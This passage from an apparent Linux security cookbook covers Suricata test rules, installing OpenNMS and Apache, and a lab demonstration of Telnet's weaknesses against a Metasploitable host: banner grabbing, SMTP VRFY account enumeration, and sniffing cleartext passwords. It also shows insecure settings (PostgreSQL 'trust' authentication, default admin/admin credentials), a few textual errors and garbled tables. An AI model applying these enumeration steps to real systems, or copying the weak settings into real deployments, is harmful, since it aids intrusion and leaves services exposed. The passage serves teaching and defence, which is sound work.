|      | #EXTERNA  | AL NET: "anv |            |            |           |                |            |
|      |           |              |            |            |           |                |            |

10. Now, we will create a test rule set for testing Suricata. To do this, we will create a file called for\_test.rules inside the /etc/suricata/rules directory, and we will add the following lines inside:

| GNU   | nano  | 2.5.3        | File:     | /etc/sur | icata/rules | s/for_ | test. | ules      | Modified      |
|-------|-------|--------------|-----------|----------|-------------|--------|-------|-----------|---------------|
| alert | icmp  | any any ->   | \$HOME_I  | NET any  | (msg:"ICMP  | conne  | ction | attempt"; | sid:1000002\$ |
| alert | tcp a | any any -> ! | \$HOME_NI | ET 23 (m | sg:"TELNET  | conne  |       | attempt"; | sid:1000003\$ |

11. The next step is to define the path of the rule file, created in the preceding step, in the suricata.yaml configuration file:

| GNU nano 2.5.3                                                                                                    | File:   | /etc/suricata/suricata.yaml |
|----------------------------------------------------------------------------------------------------|---------|-----------------------------|
| ##                                                                                                    |         |                             |
| default-rule-path: /et<br>rule-files:<br>- for_test.rules<br>- botcc.rules<br># - botcc.portgrouped<br>- ciarmy.rules<br>- compromised.rules | c/suric | ata/rules                   |

We have added for\_test.rules under the rule-files section.

12. Once everything is set, it is recommended to turn off the packet offload feature on the NIC, on which Suricata is listening. To do this, we can run the following command:

#### ethtool -K ens33 gro off

13. Finally, we will start Suricata in live mode using the following command:

```
root@pentest-vm:~# /usr/bin/suricata -D -c /etc/suricata/suricata.yaml -i ens33
15/8/2018 -- 17:54:56 - <Notice> - This is Suricata version 4.0.5 RELEASE
root@pentest-vm:~#
```

Our IDS is now up and listening on the ens33 interface,

- 14. Now, let's test if everything is working fine. We will try to ping our Ubuntu server on which Suricata is running.
- 15. Now, let's check the logs on our Suricata server using the following command:

```
root@pentest-vm:~# tail -f /var/log/suricata/fast.log
08/15/2018-17:55:40.104162 [**] [1:1000002:1] ICMP connection attempt [**] [Cla
ssification: (null)] [Priority: 3] {ICMP} 192.168.43.17:8 -> 192.168.43.136:0
08/15/2018-17:55:41.112005 [**] [1:1000002:1] ICMP connection attempt [**] [Cla
ssification: (null)] [Priority: 3] {ICMP} 192.168.43.17:8 -> 192.168.43.136:0
08/15/2018-17:55:42.118689 [**] [1:1000002:1] ICMP connection attempt [**] [Cla
ssification: (null)] [Priority: 3] {ICMP} 192.168.43.17:8 -> 192.168.43.136:0
08/15/2018-17:55:42.118689 [**] [1:1000002:1] ICMP connection attempt [**] [Cla
ssification: (null)] [Priority: 3] {ICMP} 192.168.43.17:8 -> 192.168.43.136:0
08/15/2018-17:55:43.125228 [**] [1:1000002:1] ICMP connection attempt [**] [Cla
ssification: (null)] [Priority: 3] {ICMP} 192.168.43.17:8 -> 192.168.43.136:0
```

If Suricata is working properly, we will get an output like the one shown in the preceding screenshot.

## **Network monitoring using OpenNMS**

When we want to monitor unlimited devices in our network at a single instance, we can use OpenNMS. It's an open source and free network monitoring web application system and helps in detecting and monitoring services or nodes automatically in the network. More devices or nodes can also be added to OpenNMS easily.

### **Getting ready**

To configure OpenNMS, we will be using the Ubuntu server, which has been updated to the latest stable version. Once we are done with updating the server, we need to make a few configurations to get our system ready for installing and configuring OpenNMS:

1. To begin, we will edit the /etc/hosts file to set a proper and fully qualified domain name for our server:



Here, we have added <code>example.OpenNMS.local</code> as the domain name for our server.

2. Next, we edit /etc/hostname and update the same domain name:



3. OpenNMS uses PostgreSQL for its database purposes. Hence, we will install PostgreSQL using the following command:

```
root@pentest-vm:~# apt-get install postgresql
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
    libpq5 postgresql-9.5 postgresql-client-9.5 postgresql-client-common
    postgresql-common postgresql-doc-9.5 libdbd-pg-perl isag
The following NEW packages will be installed:
    libpq5 postgresql-9.5 postgresql-doc-9.5 libdbd-pg-perl isag
The following NEW packages will be installed:
    libpq5 postgresql postgresql-9.5 postgresql-client-9.5
    postgresql-client-common postgresql-client-9.5 postgresql-client-9.5 sysstat
0 upgraded, 8 newly installed, 0 to remove and 183 not upgraded.
Need to get 4,918 kB of archives.
After this operation, 19.8 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
```
4. Once the installation completes, we will allow user access to the database for our root account by editing the /etc/postgresgl/9.5/main/pg\_hba.conf file:

| # TYPE [                         | DATABASE                                    | USER                     | ADDRESS                             | METHOD       |
|----------------------------------|---------------------------------------------|--------------------------|-------------------------------------|--------------|
| # "local'<br>local a             | " is for Unix do<br>all                     | omain socket conn<br>all | ections only                        | trust        |
| # IPv4 lo<br>host a<br># IPv6 lo | ocal connections<br>all<br>ocal connections | s:<br>all<br>s:          | 127.0.0.1/32                        | trust        |
| host a<br># Allow i<br># replica | all<br>replication conr<br>ation privilege. | all<br>nections from loc | ::1/128<br>alhost, by a user with t | trust<br>the |

Once done with these changes, save and close the file.

5. Now, restart PostgreSQL and enable it so that it can start on boot. Use the following command to do this:

```
root@pentest-vm:~# systemctl restart postgresql
root@pentest-vm:~#
root@pentest-vm:~# systemctl enable postgresql
Synchronizing state of postgresql.service with SysV init with /lib/systemd/syste
md-sysv-install...
Executing /lib/systemd/systemd-sysv-install enable postgresql
root@pentest-vm:~#
```

6. Our next step is to install Java. For this, we will first add PPA to the apt source list, as follows:

```
root@pentest-vm:~# sudo add-apt-repository ppa:webupd8team/java
Oracle Java (JDK) Installer (automatically downloads and installs Oracle JDK8).
There are no actual Java files in this PPA.
Important -> Why Oracle Java 7 And 6 Installers No Longer Work: http://www.webup
d8.org/2017/06/why-oracle-java-7-and-6-installers-no.html
Update: Oracle Java 9 has reached end of life: http://www.oracle.com/technetwork
/java/javase/downloads/jdk9-downloads-3848520.html
The PPA supports Ubuntu 18.04, 17.10, 16.04, 14.04 and 12.04.
```

7. Then, we will update the repository by running the apt-get update command. Once done, we will begin the installation of Java using the following command:

```
root@pentest-vm:~# apt-get install oracle-java8-installer
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  gsfonts-x11 java-common oracle-java8-set-default
Suggested packages:
  binfmt-support visualvm ttf-baekmuk | ttf-unfonts | ttf-unfonts-core
 ttf-kochi-gothic | ttf-sazanami-gothic ttf-kochi-mincho
  | ttf-sazanami-mincho ttf-arphic-uming
The following NEW packages will be installed:
 gsfonts-x11 java-common oracle-java8-installer oracle-java8-set-default
0 upgraded, 4 newly installed, 0 to remove and 183 not upgraded.
Need to get 54.8 kB of archives.
After this operation, 272 kB of additional disk space will be used.
Do you want to continue? [Y/n]
```

8. Once installation completes, we can check the version of Java using following command:

```
root@pentest-vm:~# java -version
java version "1.8.0_181"
Java(TM) SE Runtime Environment (build 1.8.0_181-b13)
Java HotSpot(TM) Client VM (build 25.181-b13, mixed mode)
```

Now, we have our system ready to begin with the installation and configuration of OpenNMS.

#### How to do it...

Once we are done with the prerequisites mentioned in the preceding *Getting ready* section, we can now begin with the installation and configuration of OpenNMS:

1. OpenNMS is not available in the default repository of Ubuntu. Hence, we have to add the repository of OpenNMS in the /etc/apt/sources.list.d directory. To do this, we can run the following command:

nano /etc/apt/sources.list.d/opennms.list

2. Add the following lines in the /etc/apt/sources.list.d/opennms.list directory:



Once done, we will save and close the file.

3. Now, we will add the OpenNMS key by running the following command:

```
root@pentest-vm:~# wget -0 - http://debian.OpenNMS.org/OPENNMS-GPG-KEY | sudo ap
t-key add -
--2018-08-15 18:54:57-- http://debian.opennms.org/OPENNMS-GPG-KEY
Resolving debian.opennms.org (debian.opennms.org)... 104.236.160.233, 2604:a880:
1:20::d6:7001
Connecting to debian.opennms.org (debian.opennms.org)|104.236.160.233|:80... con
nected.
HTTP request sent, awaiting response... 200 OK
Length: 1743 (1.7K)
Saving to: 'STDOUT'
- 100%[========>] 1.70K 4.57KB/s in 0.4s
2018-08-15 18:55:00 (4.57 KB/s) - written to stdout [1743/1743]
OK
```

4. Next, update the repository using the apt-get update command:

| root@pentest-vm:~# apt-get update                                       |
|-------------------------------------------------------------------------|
| Hit:1 http://ppa.launchpad.net/webupd8team/java/ubuntu xenial InRelease |
| Hit:2 http://in.archive.ubuntu.com/ubuntu xenial InRelease              |
| Hit:3 http://in.archive.ubuntu.com/ubuntu xenial-updates InRelease      |
| Hit:4 http://in.archive.ubuntu.com/ubuntu xenial-backports InRelease    |
| Hit:5 http://security.ubuntu.com/ubuntu xenial-security InRelease       |
| Ign:6 http://debian.OpenNMS.org stable InRelease                        |
| Get:7 http://debian.OpenNMS.org stable Release [11.2 kB]                |
| Get:8 http://debian.OpenNMS.org stable Release.gpg [181 B]              |
| Get:9 http://debian.OpenNMS.org stable/main Sources [3,268 B]           |
| Get:10 http://debian.OpenNMS.org stable/main i386 Packages [44.6 kB]    |
| Fetched 59.3 kB in 10s (5,685 B/s)                                      |
| Reading package lists Done                                              |
|                                                                         |

5. We can now install OpenNMS using the following command:



6. When the installation completes, we will see the following screen:



7. As mentioned previously, we will now run the command to create a database for OpenNMS, as follows:



The following is the output, which is truncated:

| Processing DiscoveryConfigurationLocationMigratorOffline: Changes the name for t<br>he default location from 'localhost' to 'Default'. See HZN-940.<br>- Running pre-execution phase<br>- Renning discovery configuration xml       |
|----------------------------------------------------------------------------------------------------|
| Zipping /usr/share/opennms/etc/discovery-configuration.xml<br>- Running execution phase<br>- Saving the execution state<br>- Running post-execution phase<br>Removing backup /usr/share/opennms/etc/discovery-configuration.xml.zip |
| Finished in 0 seconds                                                                                                    |
| Upgrade completed successfully!                                                                                                    |

8. Let's restart OpenNMS now:



9. Let's enable the UFW firewall, if it is not already enabled, to allow the port for OpenNMS:

```
root@pentest-vm:~# ufw enable
Firewall is active and enabled on system startup
```

Our UFW firewall is now enabled on our server.

10. As OpenNMS runs on port 8980, we will not allow this port through the UFW firewall by using the following command:

| root@pentest-vm:~# | ufw | allow | 8980 |
|--------------------|-----|-------|------|
| Rule added         |     |       |      |
| Rule added (v6)    |     |       |      |

11. When we check the status of UFW, we can see that the rule has been added for port 8980:

| To Action<br><br>8980 ALLOW | From          |
|-----------------------------|---------------|
| <br>8980 ALLOW              | FION          |
| 8980 ALLOW                  |               |
|                             | Anywhere      |
| 8980 (v6) ALLOW             | Anywhere (v6) |

12. Now, open the browser and access OpenNMS by typing the URL http://<IP Address>:8980. We should get the following screen:

| $\overleftarrow{\bullet}$ $\rightarrow$ C $\textcircled{a}$ | 🛈 💋 192.168.43.136:8980/opennms/login.jsp                                     | ♥ ☆                               |
|-------------------------------------------------------------|-------------------------------------------------------------------------------|-----------------------------------|
| HORIZON                                                     |                                                                               |                                   |
|                                                             | Username Username                                                             |                                   |
|                                                             | Password Password                                                             |                                   |
|                                                             | Login                                                                         |                                   |
| OpenNM                                                      | S Copyright © 2002-2018 The OpenNMS Group, Inc. OpenNMS® is a registered trad | lemark of The OpenNMS Group, Inc. |

Login with the default username, admin, and default password, admin, to start using OpenNMS.

- Aug 16, 2018 05:44 IST () (HORIZON Search Info + Status -Reports -Dashboards -Maps -👤 admin 👻 Home **Nodes with Pending Problems** Availability Over the Past 24 Hours There are no pending problems. Categories Outages Availability A You have no outstanding notices There are no outstanding notices Network Interfaces 0 of 0 100.000% M On-Call Schedule Web Servers 0 of 0 100.000% There are no current outages Email Servers 0 of 0 100.000% Q Type the node label DNS and DHCP Servers 0 of 0 100.000% Business Services with Pending Database Servers 0 of 0 100.000% There are no pending problems. JMX Servers 0 of 0 100.000% KSC Reports Other Servers 0 of 0 100.000% Type the KSC report name Q Total Outages Availability There are no pending problems. Overall Service Availability 0 of 0 100.000% **Quick Search Regional Status** Node ID: Search Node label like: Search
- 13. Once logged in, we will get the following screen:

14. We can add a new server node for monitoring in OpenNMS by clicking on **Admin** on the top-right and then choosing **Quick-Add note** from the drop-down menu.

15. We will get the following screen so that we can add the new server node. Enter the necessary details to complete the process:

| HORIZON                                                                                                    | Aug 16, 2018 05:47 IST 🔕                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| apenNMS                                                                                                    | Search Info - Status - Reports - Dashboards - Maps - 💄 admin -                                                                                                    |  |  |
| Home / Admin / Provisioning Requisitions / Quick-Add Node                                                                                                  |                                                                                                    |  |  |
| Basic Attributes (required)                                                                                                    | Node Quick-Add Help                                                                                                    |  |  |
| Requisition                                                                                                    | This workflow provides a quick way to add a node to an existing provisioning requisition in this<br>OpenNMS system                                                                                                    |  |  |
| Test                                                                                                    | Note: This operation will override any un-synchronized modifications made to the                                                                                                    |  |  |
| IP Address                                                                                                    | selected requisition.                                                                                                    |  |  |
| Basic Attributes are common to all nodes. Select the requisition into w<br>192.168.43.156 added, provide an IP address on which OpenNMS will communicate w |                                                                                                    |  |  |
| Node Label                                                                                                    | a node label. The node label will serve as the display name for the node throughout<br>OpenNMS.                                                                                                    |  |  |
| Test server                                                                                                    | Surveillance Category Memberships are optional and work like tags. A node can be a<br>member of any number of surveillance categories, and the names of those categories can be<br>used in a variety of powerful ways throughout the OpenNMS system.                        |  |  |
| SNMP Parameters (optional)                                                                                                    | SNMP Parameters are optional and apply only to the node being requisitioned. If no values                                                                                                    |  |  |
|                                                                                                    | are specified nere, Openiados system-who sixter omiguration will be used to determine<br>appropriate values for the IP address entered in the Basic Attributes section. If the node do<br>not support SNMP, the "No SNMP" box should be checked. Configuring SNMPv3 paramet |  |  |
| Version                                                                                                    | via the web UI is not supported; contact your OpenNMS administrator if this node requires<br>SNMPv3 parameters that differ from those in the system-wide configuration.                                                                                                    |  |  |
| v2c -                                                                                                    | CLI Authentication Parameters are optional and will be used only if one or more provisioning                                                                                                    |  |  |
| Community String                                                                                                    | adapters are configured to use them. Typically this is the case if OpenNMS is integrated with<br>an external configuration management system.                                                                                                    |  |  |
| public                                                                                                    |                                                                                                    |  |  |

16. Once we are done with adding the node, we can click on **Info** and then **Nodes**. You can find out the newly added node by referring to the label. Here, we can see the node's status, notifications, and events information.

#### How it works

OpenNMS is used for monitoring multiple servers and nodes in a network.

To install and configure OpenNMS, we need to first install PostgreSQL and Java. We also have to make changes in the /etc/hosts and /etc/hostname files to set up a fully qualified domain name so that we can use OpenNMS properly in the network.

Once these changes are done, we will install and configure OpenNMS for use.

# **11** Understanding Linux Service Security

In this chapter, we will discuss the following:

- Web server HTTPD
- Remote service login Telnet
- Secure remote login SSH
- File transfer security FTP
- Securing mail transfer SMTP

# Web server – HTTPD

HTTPD refers to the Apache2 web server, and is commonly used on Linux systems. Web servers commonly use the HTTP Protocol to transfer web pages. Apart from HTTP, protocols such as HTTPS and FTP are also supported.

#### **Getting ready**

There are no specific requirements to configure Apache on a Linux system.

# How to do it...

In this section, we will see how to install and configure an Apache web server on an Ubuntu system:

1. As Apache is available in Ubuntu's default software repositories, we can install it easily by using the apt installer. To install Apache and all its required dependencies, we run the following command:

```
root@example:~# apt-get install apache2
Reading package lists... Done
Building dependency tree
Reading state information... Done
apache2 is already the newest version (2.4.18-2ubuntu3.9).
```

2. During the installation process, Apache registers itself with Ubuntu's default firewall, UFW. This provides profiles that can be used to enable or disable access to Apache through the firewall. To list the profiles, type the following command:

```
root@example:~# ufw app list
Available applications:
Apache
Apache Full
Apache Secure
CUPS
OpenSSH
```

We can see three profiles are available for Apache. Apache refers to port 80 only, and Apache Full refers to both port 80 and 443, whereas Apache Secure refers to only port 443.

3. As SSL is not configured, we will allow traffic on port 80 only for now. To do this, we run the following command:

```
root@example:~# ufw allow 'Apache'
Rule added
Rule added (v6)
```

4. Now, we can verify that access has been granted for HTTP traffic by checking the status of UFW, as shown here:

| root@example:~# u<br>Status: active | ıfw status |               |
|-------------------------------------|------------|---------------|
| То                                  | Action     | From          |
|                                     |            |               |
| 8980                                | ALLOW      | Anywhere      |
| Apache                              | ALLOW      | Anywhere      |
| 8980 (v6)                           | ALLOW      | Anywhere (v6) |
| Apache (v6)                         | ALLOW      | Anywhere (vó) |

5. When the installation for Apache completes, Ubuntu automatically starts it. This can be confirmed by running the following command:



- 6. Once Apache is up and running, we can enable additional modules to get extended features.
- 7. To check the list of additional modules, see the /etc/apache2/modsavailable directory.
- 8. Suppose we want to install the MySQL Authentication module; this can be done by running the following command:

apt-get install libapache2-mod-auth-mysql

9. Once installed, the module can be enabled by using the following command:

a2enmod auth\_mysql

10. Next, we need to restart Apache to make the changes effective:

systemctl restart apache2.service

11. If we wish to encrypt the traffic sent and received by the Apache server, we can use the mod\_ssl module. As this module is available in the apache2-common package, we can directly enable it by using the following command:

a2enmod ssl

12. Once the SSL module has been enabled, manual configuration is needed to make SSL function properly. We have already discussed this in previous chapters.

#### How it works...

Apache is the most commonly used web server on Ubuntu. We install it from Ubuntu's repository. Once installed, we allow access through the UFW firewall as per our requirements.

Once Apache is up and running, we can customize its configuration by installing additional modules and then enabling them.

# Remote service login – Telnet

**Telnet** is one the earliest remote login protocols still in use. It is older than most of the system administrators today, as it was developed in 1969. Telnet allows users to make text-based connections between computers. Since Telnet provides no built-in security measures, it suffers from various security issues.

# Getting ready

To demonstrate the use of Telnet, we will use two systems. On the first system, a Telnet server will be running, and from the second system, we will check the security issues.

#### How to do it...

In this section, we will see how Telnet can cause serious security issues:

1. Using Telnet is very easy. Just open a terminal window and type the following command:

```
telnet <IP Address> <Port>
```

Here is an example: telnet 192.168.43.100 23

2. When Telnet is running on a server, it can be used by attackers to perform the banner grabbing of other services. Let's use it to find the version of SSH running on the server. Type the following command to do this:



As we can see from the previous screenshot, the version of SSH is clearly displayed.

3. We can also perform SMTP banner grabbing through Telnet. For this, we run the following command:



In the previous output, we can see the remote server is using the PostFix mail server with a hostname of metasploitable.localdomain.

4. Once the attacker has this information about the SMTP server, they can try guessing valid mail accounts. They use the vrfy command followed by a mail account to do this. Based on the result, they can understand whether the mail account is valid or not:

```
vrfy test@metasploitable.localdomain
550 5.1.1 <test@metasploitable.localdomain>: Recipient address rejected: User un
known in local recipient table
vrfy root@metasploitable.localdomain
252 2.0.0 root@metasploitable.localdomain
```

If the response code is 550, it implies the guessed mail account is invalid, and when the response code is 250, 251, or 252, it implies the mail account is valid.

- 5. As Telnet by default does not encrypt any data being sent over the connection, attackers can easily eavesdrop on the communication and capture sensitive data, including passwords.
- 6. Suppose a user is connecting to the Telnet server as shown here:



They will be prompted for their login details. Once the correct details are entered, they get logged in as seen here:

```
metasploitable login: msfadmin
Password:
Last login: Sun Aug 19 02:56:06 EDT 2018 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
```

7. At the same time, the attacker, who is on the same network, captures the traffic by sniffing the network using the Wireshark tool. We can see here the Telnet traffic captured by Wireshark:

| Source         | Destination    | Protocol | Length | Info                            |
|----------------|----------------|----------|--------|---------------------------------|
| 192.168.43.190 | 192.168.43.100 | TELNET   | 67     | Telnet Data                     |
| 192.168.43.100 | 192.168.43.190 | TCP      | 66     | 23 → 37988 [ACK] Seq=698 Ack=12 |
| 192.168.43.190 | 192.168.43.100 | TELNET   | 67     | Telnet Data                     |
| 192.168.43.100 | 192.168.43.190 | TCP      | 66     | 23 → 37988 [ACK] Seq=698 Ack=13 |
| 192.168.43.190 | 192.168.43.100 | TELNET   | 67     | Telnet Data                     |
| 192.168.43.100 | 192.168.43.190 | TCP      | 66     | 23 → 37988 [ACK] Seq=698 Ack=13 |
| 192.168.43.190 | 192.168.43.100 | TELNET   | 68     | Telnet Data                     |
| 192.168.43.100 | 192.168.43.190 | TCP      | 66     | 23 → 37988 [ACK] Seq=698 Ack=13 |
| 192.168.43.100 | 192.168.43.190 | TELNET   | 68     | Telnet Data                     |

8. When we analyze the captured packets, we can see the login details in clear text, as seen here:



9. This clearly tells us how insecure Telnet is.

#### How it works...

Being one of the oldest protocols, Telnet has no inbuilt security measures. Attackers can use Telnet for banner grabbing.

Attackers can also sniff the traffic sent over a telnet connection and gain important information as telnet communicates in clear text.

# Secure remote login – SSH

As the internet grew, the security risks related to using SSH also became visible to users. To overcome these security risks, developers released a new tool called Secure Shell or SSH.

It provides the same functionality as Telnet, but in a secure encrypted tunnel.

### **Getting ready**

For the Linux systems, we can use OpenSSH for SSH connections. It is a free tool for Linux and can be installed using apt. We have discussed the installation and configuration of OpenSSH in previous chapters.

#### How to do it...

In this section, we will see how using SSH instead of Telnet can secure our data:

1. Once SSH is installed and configured, we can try to connect to the server using SSH as shown here. Enter the password when prompted:

root@kali:~# ssh msfadmin@192.168.43.100
The authenticity of host '192.168.43.100 (192.168.43.100)' can't be established
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.43.100' (RSA) to the list of known hosts.
msfadmin@192.168.43.100's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

2. At the same time, if we try to capture the traffic using Wireshark, we get the following details:

| Destination  | Protocol | Length | Info                                                 |  |
|--------------|----------|--------|------------------------------------------------------|--|
| 192.168.43.1 | 00 TCP   | 74     | 37464 → 22 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SA   |  |
| 192.168.43.1 | 90 TCP   | 74     | 22 → 37464 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 M   |  |
| 192.168.43.1 | 00 TCP   | 66     | 37464 → 22 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval   |  |
| 192.168.43.1 | 00 SSHv2 | 98     | Client: Protocol (SSH-2.0-OpenSSH_7.6p1 Debian-2)    |  |
| 192.168.43.1 | 90 TCP   | 66     | 5 22 → 37464 [ACK] Seq=1 Ack=33 Win=5792 Len=0 TSval |  |
| 192.168.43.1 | 90 SSHv2 | 104    | Server: Protocol (SSH-2.0-OpenSSH_4.7p1 Debian-8ub   |  |
| 192.168.43.1 | 00 TCP   | 66     | 5 37464 → 22 [ACK] Seq=33 Ack=39 Win=29312 Len=0 TSv |  |
| 192.168.43.1 | 00 SSHv2 | 1426   | Client: Key Exchange Init                            |  |
| 192.168.43.1 | 90 SSHv2 | 850    | Server: Key Exchange Init                            |  |

In the previous screenshot, we can see in the last lines that a Key Exchange was initiated between the client and server.

3. When we go through the packets captured, we can see that Encrypted Packets are being exchanged between the client and the server shown as follows. This was not the case when using Telnet:

| Destination    | Protocol | Length Info                                           |  |
|----------------|----------|-------------------------------------------------------|--|
| 192.168.43.100 | TCP      | 66 37464 → 22 [ACK] Seq=1817 Ack=2207 Win=34304 Len=0 |  |
| 192.168.43.100 | SSHv2    | 82 Client: New Keys                                   |  |
| 192.168.43.190 | TCP      | 66 22 → 37464 [ACK] Seq=2207 Ack=1833 Win=11232 Len=0 |  |
| 192.168.43.100 | SSHv2    | 106 Client: Encrypted packet (len=40)                 |  |
| 192.168.43.190 | TCP      | 66 22 → 37464 [ACK] Seq=2207 Ack=1873 Win=11232 Len=0 |  |
| 192.168.43.190 | SSHv2    | 106 Server: Encrypted packet (len=40)                 |  |
